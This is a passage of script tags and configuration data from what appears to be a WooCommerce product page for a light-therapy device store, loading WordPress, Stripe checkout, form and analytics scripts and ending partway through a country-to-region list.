var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hilllabs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://hilllabs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://hilllabs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hilllabs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "df4bec6bb5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hilllabs.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://hilllabs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://hilllabs.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_518eVEELVX663CyRWFlBodsNFljLCik8CYhpRkLVjVsXzfLLsOxvKnDJYfs8Rc3lpb6oJEWsq6FVk9XeiqLu2W7fl00Qx1mfIze","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"ed92545eaf","shipping":"e103c60f35","normalize_address":"a331f003b3","get_cart_details":"0865f81a3b","update_shipping":"44d780265a","checkout":"40e1836470","add_to_cart":"216fc2207f","get_selected_product_data":"3814fc7cdb","log_errors":"c68acc38a0","clear_cart":"bdccacf912","pay_for_order":"545df35170","wc_store_api":"f8680701dc","wc_store_api_express_checkout":"9d869e3145"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/hilllabs.com\/checkout\/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Horizon II LED Infrared Red Light Therapy Unit","amount":109500},{"label":"Tax","amount":6570,"pending":false},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":116070,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"shipping_phone":{"label":"Phone","type":"text","location":"shipping","required":true}},"has_free_trial":""};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/hilllabs.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/hilllabs.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/hilllabs.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"34148","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/hilllabs.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/hilllabs.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = [];
</script>
<script src="//hilllabs.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755303274&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://hilllabs.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-561440dc30d29e4d73d1.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":1478,"name":"Hill IFC Next Generation Interferential Multi-Wave Electrotherapy Device","categories":[{"name":"Therapy Devices"}],"price":149500},{"id":1403,"name":"Curve Restorer Neck\/Upper-Back Rehab Device","categories":[{"name":"Therapy Devices"}],"price":6900},{"id":1483,"name":"HF54+ Hands-Free Therapeutic Ultrasound Combo Machine","categories":[{"name":"Therapy Devices"}],"price":298500}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://hilllabs.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://hilllabs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://hilllabs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://hilllabs.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/hilllabs.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/hilllabs.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/hilllabs.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"33c5f71ced72d2d36b2f8b428d857f56","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://hilllabs.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://hilllabs.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://hilllabs.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"33c5f71ced72d2d36b2f8b428d857f56"},"ajax":{"ajaxurl":"https:\/\/hilllabs.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a653cd677f","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/hilllabs.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"029e11120b"};
</script>
<script defer='defer' src="https://hilllabs.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script defer src="https://hilllabs.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763173045" id="akismet-frontend-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \/ \\u4e91\\u5357\",\"CN2\":\"Beijing \/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \/ \\u5929\\u6d25\",\"CN4\":\"Hebei \/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \/ \\u6e56\\u5317\",\"CN19\":\"Hunan \/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \/ \\u9655\\u897f\",\"CN27\":\"Gansu \/ \\u7518\\u8083\",\"CN28\":\"Qinghai \/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \/ \\u5b81\\u590f\",\"CN30\":\"Macao \/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel 